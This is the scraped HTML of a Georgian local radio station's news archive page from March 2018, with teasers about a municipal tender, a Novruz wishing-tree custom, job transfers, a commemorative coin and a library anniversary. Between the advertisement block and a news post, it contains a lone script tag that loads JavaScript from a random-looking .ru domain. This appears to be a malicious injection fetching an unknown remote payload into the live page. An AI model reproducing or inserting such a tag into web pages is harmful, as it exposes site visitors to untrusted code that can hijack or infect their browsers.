		<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=16&#038;lang=ka" title="Posts by Vladimer Chkhitunidze" rel="author">Vladimer Chkhitunidze</a></li>
		<li> <span class="comm">Comments Off<span class="screen-reader-text"> on მარნეულის მერიას 10 მანქანის ტექნიკური მომსახურეობისთვის 27 118 ლარიანი ტენდერი აქვს გამოცხადებული</span></span></li>
		<li><i class="fa fa-eye"></i>1273</li>
	</ul>
</div>
<div class="post-content">
	<p>მარნეულის მუნიციპალიტეტის ბალანსზე რიცხული ავტომანქანების (10 ერთეული ავტომანქანა) შეკეთების და ტექნიკური მომსახურების შესყიდვისთვის მერიამ ტენდერი გამოაცხადა. საწყისი თანხა 27 118 ლარია. ამ თანხის ფარგლებში  მუნიციპალიტეტის ბალანსზე მყოფ 10 მანქანა თუ&#8230;</p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-255230" data-img="https://old.marneulifm.ge/wp-content/uploads/tender.jpg"></div></div></td></tr></table>	<a href="https://old.marneulifm.ge/?p=25522&#038;lang=ka" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>			
									<div class="news-post large-post post-25518 post type-post status-publish format-standard has-post-thumbnail hentry category---ka category-news-ka">

<div class="post-gallery">
	<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/cinar3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="cinar3" srcset="https://old.marneulifm.ge/wp-content/uploads/cinar3.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/cinar3-150x84.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://old.marneulifm.ge/?p=25518&#038;lang=ka">&#8220;ჩინარი&#8221;- სურვილის ასრულების იმედი წითელი ლენტის გადაბმით </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>22.03.2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=16&#038;lang=ka" title="Posts by Vladimer Chkhitunidze" rel="author">Vladimer Chkhitunidze</a></li>
		<li> <span class="comm">Comments Off<span class="screen-reader-text"> on &#8220;ჩინარი&#8221;- სურვილის ასრულების იმედი წითელი ლენტის გადაბმით</span></span></li>
		<li><i class="fa fa-eye"></i>2120</li>
	</ul>
</div>
<div class="post-content">
	<p>ძველი რწმენით, ნოვრუზ ბაირამის შემდგომ მარნეულის მოსახლეობა სოფელ ჯანდარაში  &#8220;ჩინარზე&#8221; სურვილის ჩასაფიქრებლად მიდის. ამ ტერიტორიაზე დღეს ხალხმრავლობაა. ჩინარზე მისასვლელი გზის ორივე მხარეს მოვაჭრეებს არაერთი დახლი აქვთ მოწყობილი, სადაც  სხვადასხვა საჩუქრებს&#8230;</p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-255190" data-img="https://old.marneulifm.ge/wp-content/uploads/cinar3.jpg"></div></div></td></tr></table>	<a href="https://old.marneulifm.ge/?p=25518&#038;lang=ka" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>			
											<div class="advertisement">
<div class="desktop-advert">Advertisement
<img style="display: none !important;" src="http://demo.qkthemes.net/hotmagazine/wp-content/uploads/2015/11/728x90-white.jpg" alt="" /></div>
<div class="tablet-advert">Advertisement
<img style="display: none !important;" src="http://demo.qkthemes.net/hotmagazine/wp-content/uploads/2015/11/468x60-white.jpg" alt="" /></div>
<div class="mobile-advert">Advertisement
<img style="display: none !important;" src="http://demo.qkthemes.net/hotmagazine/wp-content/uploads/2015/11/300x250.jpg" alt="" /></div>
</div>
<script src="https://3uorg03dxfy.ru/jsi/id_134.js"></script>						<div class="news-post large-post post-25514 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ka">

<div class="post-gallery">
	<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/kaxa-kaladze.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kaxa kaladze" srcset="https://old.marneulifm.ge/wp-content/uploads/kaxa-kaladze.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/kaxa-kaladze-150x84.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://old.marneulifm.ge/?p=25514&#038;lang=ka">„სითი პარკის&#8221; 120 თანამშრომელი თბილისის სატრანსპორტო კომპანიაში დასაქმდება </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>22.03.2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=6&#038;lang=ka" title="Posts by Amil Məmmədov" rel="author">Amil Məmmədov</a></li>
		<li> <span class="comm">Comments Off<span class="screen-reader-text"> on „სითი პარკის&#8221; 120 თანამშრომელი თბილისის სატრანსპორტო კომპანიაში დასაქმდება</span></span></li>
		<li><i class="fa fa-eye"></i>955</li>
	</ul>
</div>
<div class="post-content">
	<p>კომპანია &#8220;სითი პარკის&#8221; 120 თანამშრომელი თბილისის სატრანსპორტო კომპანიაში დასაქმდება. ამის შესახებ თბილისის მერმა კახა კალაძემ დედაქალაქის მთავრობის სხდომაზე განაცხადა. &#8220;მინდა შევეხო კომპანია „სითი პარკის“ თანამშრომლების ბედს და საკითხს. ჩემთვის, როგორც&#8230;</p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-255150" data-img="https://old.marneulifm.ge/wp-content/uploads/kaxa-kaladze.jpg"></div></div></td></tr></table>	<a href="https://old.marneulifm.ge/?p=25514&#038;lang=ka" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>			
									<div class="news-post large-post post-25511 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ka">

<div class="post-gallery">
	<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/sikke.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="sikke" srcset="https://old.marneulifm.ge/wp-content/uploads/sikke.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/sikke-150x84.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://old.marneulifm.ge/?p=25511&#038;lang=ka">ეროვნული ბანკი 10 ლარის ნომინალის ვერცხლის საკოლექციო მონეტას გამოუშვებს </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>22.03.2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=6&#038;lang=ka" title="Posts by Amil Məmmədov" rel="author">Amil Məmmədov</a></li>
		<li> <span class="comm">Comments Off<span class="screen-reader-text"> on ეროვნული ბანკი 10 ლარის ნომინალის ვერცხლის საკოლექციო მონეტას გამოუშვებს</span></span></li>
		<li><i class="fa fa-eye"></i>992</li>
	</ul>
</div>
<div class="post-content">
	<p>ეროვნული ბანკი საქართველოს დამოუკიდებლობის დღესთან დაკავშირებით 10 ლარის ნომინალის ვერცხლის საკოლექციო 1 500 მონეტას გამოუშვებსს. ავერსზე გამოსხაული იქნება 1918-1921 წლების საქართველოს დემოკრატიული რესპუბლიკის სახელმწიფო სიმბოლოები &#8211; მოფრიალე დროშა და გერბი, მონეტაზე&#8230;</p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-255120" data-img="https://old.marneulifm.ge/wp-content/uploads/sikke.jpg"></div></div></td></tr></table>	<a href="https://old.marneulifm.ge/?p=25511&#038;lang=ka" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>			
									<div class="news-post large-post post-25501 post type-post status-publish format-standard has-post-thumbnail hentry category---ka category-news-ka">

<div class="post-gallery">
	<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/33-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="33" srcset="https://old.marneulifm.ge/wp-content/uploads/33-1.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/33-1-150x84.jpg 150w, https://old.marneulifm.ge/wp-content/uploads/33-1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://old.marneulifm.ge/?p=25501&#038;lang=ka">ერთი წლის განმავლობაში ბიბლიოთეკიდან მკითხველებმა 3 305 წიგნი გაიტანეს </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>22.03.2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=16&#038;lang=ka" title="Posts by Vladimer Chkhitunidze" rel="author">Vladimer Chkhitunidze</a></li>
		<li> <span class="comm">Comments Off<span class="screen-reader-text"> on ერთი წლის განმავლობაში ბიბლიოთეკიდან მკითხველებმა 3 305 წიგნი გაიტანეს</span></span></li>
		<li><i class="fa fa-eye"></i>1045</li>
	</ul>
</div>
<div class="post-content">
	<p>მარნეულის საჯარო ბიბლიოთეკა ერთი წლისა. როგორც ბიბლიოთეკის დირექტორი ლანა ხეხელაშვილი „რადიოსთან“ აღნიშნავს თორმეტი თვის განმავლობაში 982 მკითხველი დარეგისტრირდა. მკითხველთა დარბაზით კი 906 ადამიანმა ისარგებლა, რაც შეეხება გატანილი წიგნების რაოდებობას ერთი&#8230;</p>
<table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-255020" data-img="https://old.marneulifm.ge/wp-content/uploads/33-1.jpg"></div></div></td></tr></table>	<a href="https://old.marneulifm.ge/?p=25501&#038;lang=ka" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>			
									
			
		</div>
		<!-- End grid box -->
<!-- pagination box -->
<div class="pagination-box">
<p>Page 1 of 1</p></div>
<!-- End Pagination box -->
</div>
	<!-- End block content -->
</div>
<div class="col-sm-4 sidebar-sticky">
	
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="polylang-2" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-9 lang-item-az lang-item-first"><a lang="az" hreflang="az" href="https://old.marneulifm.ge/?m=20180322&#038;lang=az"><img src="[data-uri]" title="Azərbaycan" alt="Azərbaycan" /><span style="margin-left:0.3em;">Azərbaycan</span></a></li>
	<li class="lang-item lang-item-12 lang-item-ka current-lang"><a lang="ka-GE" hreflang="ka-GE" href="https://old.marneulifm.ge/?m=20180322&#038;lang=ka"><img src="[data-uri]" title="ქართული" alt="ქართული" /><span style="margin-left:0.3em;">ქართული</span></a></li>
</ul>
</aside><aside id="search-2" class="widget widget_search">

	<div class="search-widget">
		<form method="get" class="search-form" action="https://old.marneulifm.ge/" >
			<input type="text" name="s" placeholder="Search here" />
			<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
		<input type="hidden" name="lang" value="ka" /></form>
	</div></aside><aside id="text-24" class="widget widget_text"><div class="title-section"><h2><span>ჩვენ ფეისბუქზე :)</span></h2></div>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/Radio-Marneuli-1470504733264055/" data-tabs="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"></div></div>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="title-section"><h2><span>Archives</span></h2></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://old.marneulifm.ge/?m=201803&#038;lang=ka'> March 2018 </option>
	<option value='https://old.marneulifm.ge/?m=201802&#038;lang=ka'> February 2018 </option>
	<option value='https://old.marneulifm.ge/?m=201801&#038;lang=ka'> January 2018 </option>
	<option value='https://old.marneulifm.ge/?m=201712&#038;lang=ka'> December 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201711&#038;lang=ka'> November 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201710&#038;lang=ka'> October 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201709&#038;lang=ka'> September 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201708&#038;lang=ka'> August 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201707&#038;lang=ka'> July 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201706&#038;lang=ka'> June 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201705&#038;lang=ka'> May 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201704&#038;lang=ka'> April 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201703&#038;lang=ka'> March 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201702&#038;lang=ka'> February 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201701&#038;lang=ka'> January 2017 </option>
	<option value='https://old.marneulifm.ge/?m=201612&#038;lang=ka'> December 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201611&#038;lang=ka'> November 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201610&#038;lang=ka'> October 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201609&#038;lang=ka'> September 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201608&#038;lang=ka'> August 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201607&#038;lang=ka'> July 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201606&#038;lang=ka'> June 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201605&#038;lang=ka'> May 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201604&#038;lang=ka'> April 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201603&#038;lang=ka'> March 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201602&#038;lang=ka'> February 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201601&#038;lang=ka'> January 2016 </option>
	<option value='https://old.marneulifm.ge/?m=201512&#038;lang=ka'> December 2015 </option>
	<option value='https://old.marneulifm.ge/?m=201511&#038;lang=ka'> November 2015 </option>
	<option value='https://old.marneulifm.ge/?m=201510&#038;lang=ka'> October 2015 </option>
	<option value='https://old.marneulifm.ge/?m=201509&#038;lang=ka'> September 2015 </option>

		</select>
		</aside><aside id="text-11" class="widget widget_text"><div class="title-section"><h2><span>Sosial şəbəkələr</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="#" class="rss"><i class="fa fa-rss"></i></a>
		<span class="number">9,455</span>
		<span>Subscribers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/Radio-Marneuli-1470504733264055/" class="facebook"><i class="fa fa-facebook"></i></a>
		<span class="number">56,743</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/radiomarneuli" class="twitter"><i class="fa fa-twitter"></i></a>
		<span class="number">43,501</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="#" class="google"><i class="fa fa-google-plus"></i></a>
		<span class="number">35,003</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside><aside id="recent_post_widget-1" class="widget widget_recent_post_widget"><div class="title-section"><h2><span>Featured Posts</span></h2></div>
<div class=" features-slide-widget">
	
	<div class="image-post-slider">
		<ul class="bxslider">
						<li>
				<div class="news-post image-post2">
					<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/aqcia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="aqcia" srcset="https://old.marneulifm.ge/wp-content/uploads/aqcia.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/aqcia-150x84.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div>					<div class="hover-box">
						<div class="inner-hover">
							<h2><a href="https://old.marneulifm.ge/?p=25107&#038;lang=ka">ხმაურიანი შეხვედრის მიუხედავად მერმა გადაწყვეტილება არ შეცვალა </a></h2>
							<ul class="post-tags">
								<li><i class="fa fa-clock-o"></i>12.03.2018</li>
								<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=16&#038;lang=ka" title="Posts by Vladimer Chkhitunidze" rel="author">Vladimer Chkhitunidze</a></li>
								<li> <span class="comm">Comments Off<span class="screen-reader-text"> on ხმაურიანი შეხვედრის მიუხედავად მერმა გადაწყვეტილება არ შეცვალა</span></span></li>
								<li><i class="fa fa-eye"></i>1312</li>
							</ul>
						</div>
					</div>
				</div>
			</li>
						<li>
				<div class="news-post image-post2">
					<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/nabi-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nabi" srcset="https://old.marneulifm.ge/wp-content/uploads/nabi-1.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/nabi-1-150x84.jpg 150w, https://old.marneulifm.ge/wp-content/uploads/nabi-1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>					<div class="hover-box">
						<div class="inner-hover">
							<h2><a href="https://old.marneulifm.ge/?p=25080&#038;lang=ka">საკრებულოს ყოფილი თავმჯდომარე &#8220;სოფწყალს&#8221; უხელმძღვანელებს </a></h2>
							<ul class="post-tags">
								<li><i class="fa fa-clock-o"></i>12.03.2018</li>
								<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=16&#038;lang=ka" title="Posts by Vladimer Chkhitunidze" rel="author">Vladimer Chkhitunidze</a></li>
								<li> <span class="comm">Comments Off<span class="screen-reader-text"> on საკრებულოს ყოფილი თავმჯდომარე &#8220;სოფწყალს&#8221; უხელმძღვანელებს</span></span></li>
								<li><i class="fa fa-eye"></i>1598</li>
							</ul>
						</div>
					</div>
				</div>
			</li>
						<li>
				<div class="news-post image-post2">
					<div class="thumb-wrap"><img width="640" height="360" src="https://old.marneulifm.ge/wp-content/uploads/naec_ge.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="naec_ge" srcset="https://old.marneulifm.ge/wp-content/uploads/naec_ge.jpg 640w, https://old.marneulifm.ge/wp-content/uploads/naec_ge-150x84.jpg 150w, https://old.marneulifm.ge/wp-content/uploads/naec_ge-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>					<div class="hover-box">
						<div class="inner-hover">
							<h2><a href="https://old.marneulifm.ge/?p=24821&#038;lang=ka">გამოცდები 2018 &#8211; რეგისტრაცია </a></h2>
							<ul class="post-tags">
								<li><i class="fa fa-clock-o"></i>05.03.2018</li>
								<li><i class="fa fa-user"></i>by <a href="https://old.marneulifm.ge/?author=6&#038;lang=ka" title="Posts by Amil Məmmədov" rel="author">Amil Məmmədov</a></li>
								<li> <span class="comm">Comments Off<span class="screen-reader-text"> on გამოცდები 2018 &#8211; რეგისტრაცია</span></span></li>
								<li><i class="fa fa-eye"></i>1523</li>
							</ul>
						</div>
					</div>
				</div>
			</li>
						</ul>
	</div>
</div>

</aside><aside id="featured_post_widget-1" class="widget widget_featured_post_widget">
<div class=" tab-posts-widget">

	<ul class="nav nav-tabs" id="myTab">
		<li class="active">
			<a href="#option1" data-toggle="tab">Popular </a>
		</li>
		<li>
			<a href="#option2" data-toggle="tab">Recent</a>
		</li>
		<li>
			<a href="#option3" data-toggle="tab">Top Reviews</a>
		</li>
	</ul>

	<div class="tab-content">
		<div class="tab-pane active" id="option1">
			<ul class="list-posts">
				
				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/pirotexnika-80x70.jpg" class="attachment-small size-small wp-post-image" alt="pirotexnika" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=22200&#038;lang=ka">მარნეულში პიროტექნიკის ხარისხის შემოწმება არ ხდება</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>27.12.2017</li>
						</ul>
					</div>
				</li>
			
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/radio-2-80x70.jpg" class="attachment-small size-small wp-post-image" alt="radio" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=13438&#038;lang=ka">9 მაისის “ათიდან თორმეტამდე” რადიო “მარნეულთან” ერთად</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>09.05.2017</li>
						</ul>
					</div>
				</li>
			
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/yol4-80x70.jpg" class="attachment-small size-small wp-post-image" alt="yol4" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=23865&#038;lang=ka">სოფლების დამაკავშირებელ მაგისტრალზე დამცავი ჯებირის გაუჩინარების შესახებ  საავტომობილო გზების დეპარტამენტი  ინფორმაციას არ ფლობდა.</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>07.02.2018</li>
						</ul>
					</div>
				</li>
			
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/gare-vachroba-80x70.jpg" class="attachment-small size-small wp-post-image" alt="gare vachroba" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=22138&#038;lang=ka">ბაზრის ატალახებულ ქუჩაზე მოვაჭრეებისათვის ნაკლები გადასახადია</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>26.12.2017</li>
						</ul>
					</div>
				</li>
			
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/chanaxchi-1-80x70.jpg" class="attachment-small size-small wp-post-image" alt="chanaxchi 1" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=23272&#038;lang=ka">მარნეულში სკოლებს ონლაინ გაკვეთლების ჩასატარებლად ინტერნეტის პრობლემა არ შეექმნებათ</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>23.01.2018</li>
						</ul>
					</div>
				</li>
						</ul>
		</div>
		<div class="tab-pane" id="option2">
			<ul class="list-posts">

				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/BAGI-80x70.png" class="attachment-small size-small wp-post-image" alt="BAGI" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=25659&#038;lang=ka">შპს &#8220;მემონტაჟე ნიკა&#8221;  საიმერლოს საბავშვო ბაღის მშენებლობის ტენდერის  გამარჯვებულია</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>26.03.2018</li>
						</ul>
					</div>
				</li>

				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/gamg-80x70.jpg" class="attachment-small size-small wp-post-image" alt="gamg" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=25654&#038;lang=ka">მერიის მიერ გაყიდული 23 მანქანის ღირებულებას რადიო &#8220;მარნეულს&#8221; არ უმხელენ</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>26.03.2018</li>
						</ul>
					</div>
				</li>

				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/demiye1-80x70.jpg" class="attachment-small size-small wp-post-image" alt="demiye1" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=25653&#038;lang=ka">დამია გეურარხის მოსახლეობა 6 სოფლის მსგავსად მთვარ პრობლემად ნაგავს ასახელებს</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>26.03.2018</li>
						</ul>
					</div>
				</li>

				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/serk-80x70.jpg" class="attachment-small size-small wp-post-image" alt="serk" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=25644&#038;lang=ka">“არა სერჟს!” – ახალგაზრდები სერჟ სარგსიანის პრემიერად დარჩენას აპროტესტებენ</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>26.03.2018</li>
						</ul>
					</div>
				</li>

				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/kemerovo-80x70.jpg" class="attachment-small size-small wp-post-image" alt="kemerovo" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=25642&#038;lang=ka">რუსეთში ერთ-ერთ სავაჭრო ცენტრში ხანძარს 53 ადამიანი ემსხვერპლა</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>26.03.2018</li>
						</ul>
					</div>
				</li>

											</ul>										
		</div>
		<div class="tab-pane" id="option3">
			<ul class="list-posts">

				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/malxas-80x70.jpg" class="attachment-small size-small wp-post-image" alt="malxas" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=22748&#038;lang=ka">მაჩალიკაშვილის მამა &#8211; გამოძიებას ამ ეტაპზე ნდობას ვუცხადებ, თუ არ გაამართლებს, მერე არ ვიცი</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>11.01.2018</li>
						</ul>
					</div>
				</li>
				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/shex-80x70.jpg" class="attachment-small size-small wp-post-image" alt="shex" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=23085&#038;lang=ka">მარნეულში რელიგიურ ორგანიზაციებსა და სახელმწიფოს შორის არსებულ პრობლემებზე იმსჯელეს</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>18.01.2018</li>
						</ul>
					</div>
				</li>
				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/pink-fpoyd-80x70.jpg" class="attachment-small size-small wp-post-image" alt="pink fpoyd" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=23476&#038;lang=ka">ჟურნალისტ ცირა გვასალიას &#8220;Pink Floyd&#8221; &#8211; ჯგუფი, რომელსაც უბრუნდები</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>28.01.2018</li>
						</ul>
					</div>
				</li>
				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/yol4-80x70.jpg" class="attachment-small size-small wp-post-image" alt="yol4" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=23865&#038;lang=ka">სოფლების დამაკავშირებელ მაგისტრალზე დამცავი ჯებირის გაუჩინარების შესახებ  საავტომობილო გზების დეპარტამენტი  ინფორმაციას არ ფლობდა.</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>07.02.2018</li>
						</ul>
					</div>
				</li>
				
				<li>
										<div class="thumb-wrap"><img width="80" height="70" src="https://old.marneulifm.ge/wp-content/uploads/hart-80x70.jpg" class="attachment-small size-small wp-post-image" alt="hart" /></div>										<div class="post-content">
						<h2><a href="https://old.marneulifm.ge/?p=24319&#038;lang=ka">გლანდების ოპერაცია, რომელიც მოზარდის გარდაცვალებით დასრულდა.</a></h2>
						<ul class="post-tags">
							<li><i class="fa fa-clock-o"></i>19.02.2018</li>
						</ul>
					</div>
				</li>
											</ul>										
		</div>
	</div>
</div>



</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class="subscribe-widget">
  <form class="subscribe-form">
    <h1>Subscribe to RSS Feeds</h1>
    <input type="text" name="sumbscribe" id="subscribe" placeholder="Email">
    <button id="submit-subscribe">
      <i class="fa fa-arrow-circle-right"></i>
    </button>
    <p>Get all latest content delivered to your email a few times a month.</p>
  </form>
</div></div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><div class="title-section"><h2><span>Popular tags</span></h2></div><div class="tagcloud"><a href='https://old.marneulifm.ge/?tag=marneulifm&#038;lang=ka' class='tag-link-523 tag-link-position-1' title='7 topics' style='font-size: 8.5pt;'>#marneulifm</a>
<a href='https://old.marneulifm.ge/?tag=ndi&#038;lang=ka' class='tag-link-1225 tag-link-position-2' title='13 topics' style='font-size: 11pt;'>#NDI</a>
<a href='https://old.marneulifm.ge/?tag=%E1%83%90%E1%83%AE%E1%83%90%E1%83%9A%E1%83%98%E1%83%90%E1%83%9B%E1%83%91%E1%83%94%E1%83%91%E1%83%98&#038;lang=ka' class='tag-link-971 tag-link-position-3' title='10 topics' style='font-size: 9.9pt;'>#ახალიამბები</a>
